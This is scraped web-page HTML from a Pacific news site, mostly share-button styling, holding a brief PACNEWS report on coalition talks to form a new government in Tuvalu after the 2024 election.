.td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2024%2F02%2F01%2Fa-new-government-in-the-making-in-tuvalu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+new+government+in+the+making+in+Tuvalu&url=https%3A%2F%2Fpina.com.fj%2F2024%2F02%2F01%2Fa-new-government-in-the-making-in-tuvalu%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2024/02/01/a-new-government-in-the-making-in-tuvalu/&amp;media=https://pina.com.fj/wp-content/uploads/2024/02/39805614203_f8205e0e10_o-scaled.jpg&description=A+new+government+in+the+making+in+Tuvalu" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=A+new+government+in+the+making+in+Tuvalu %0A%0A https://pina.com.fj/2024/02/01/a-new-government-in-the-making-in-tuvalu/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <p>Reports coming from Funafuti seem to suggest that a new government is in the making – comprising Opposition members from the previous Parliament and the newly elected members.</p>
<p>PACNEWS has been reliably informed that former executive director of the Western and Central Pacific Fisheries Commission (WCPFC), Feleti Teo is emerging as a possible contender for the Prime Minister’s position.</p>
<p>There are six Members of Parliament, elected for the first time, which includes Teo, a former Governor General, a former diplomat and a climate advocate – who are also potential contenders to lead the new government.</p>
<p>Both the newly elected members and the former government have secured six seats each – while the Opposition led by former Prime Minister Enele Sopoaga, has won four seats.</p>
<p>A well-placed source in Funafuti told PACNEWS ‘the people can feel the winds of change across the islands.’</p>
<p>“Both the former government and opposition MPs will try to woo the new MPs to their side. Definitely the former opposition members will not work with the former government, the PACNEWS source said.</p>
<p>Most of the elected MPs are still in the islands – making their way to the capital, where the formation of the government will be finalised in the coming week.</p>
<p>The Governor General will convene Parliament, as soon as practicable after the election – issuing a notice to elected MPs the date, time and place of the sitting of Parliament to elect the new Prime Minister.</p>
<p>SOURCE: PACNEWS</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pina.com.fj/tag/politic/">POLITIC</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pina.com.fj/2024/02/01/a-new-government-in-the-making-in-tuvalu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2024%2F02%2F01%2Fa-new-government-in-the-making-in-tuvalu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+new+government+in+the+making+in+Tuvalu&url=https%3A%2F%2Fpina.com.fj%2F2024%2F02%2F01%2Fa-new-government-in-the-making-in-tuvalu%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2024/02/01/a-new-government-in-the-making-in-tuvalu/&amp;media=https://pina.com.fj/wp-content/uploads/2024/02/39805614203_f8205e0e10_o-scaled.jpg&description=A+new+government+in+the+making+in+Tuvalu" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=A+new+government+in+the+making+in+Tuvalu %0A%0A https://pina.com.fj/2024/02/01/a-new-government-in-the-making-in-tuvalu/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pina.com.fj/2024/02/01/australia-wary-of-chinas-security-ambitions-in-the-pacific/">Australia wary of China’s security ambitions in the Pacific</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pina.com.fj/2024/02/01/2023-officially-3rd-warmest-year-in-the-western-pacific/">2023 officially 3rd warmest year in the Western Pacific</a></div></div></div>        <div class="author-box-wrap"><a href="https://pina.com.fj/author/don/" aria-label="author-photo"><img src='https://pina.com.fj/wp-content/plugins/armember-membership/images/avatar_placeholder.png' class='avatar arm_grid_avatar arm-avatar avatar-96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pina.com.fj/author/don/">Editor</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor"><meta itemprop="url" content="https://pina.com.fj/author/don/"></span><meta itemprop="datePublished" content="2024-02-01T16:29:26+12:00"><meta itemprop="dateModified" content="2024-02-01T16:29:26+12:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pina.com.fj/2024/02/01/a-new-government-in-the-making-in-tuvalu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope 